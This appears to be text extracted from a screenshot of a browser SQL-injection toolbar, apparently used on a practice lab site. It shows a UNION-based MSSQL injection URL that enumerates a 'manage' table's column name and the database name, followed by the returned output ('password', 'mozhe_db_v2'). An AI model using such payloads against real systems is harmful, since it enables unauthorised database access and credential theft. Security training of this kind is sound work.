 XWAY科技管理系统V3.0 XWAY科技管理系统V3.0
219.153.49.228:41688/new_list.asp?id=-2 union all s 搜索 JS
T SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://219.153.49.228:41688/new_list.asp?id=-2 union all select null,(select top 1 col_name(object_id('manage'),3)from sysobjects),(select db_name()),4
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
password
mozhe_db_v2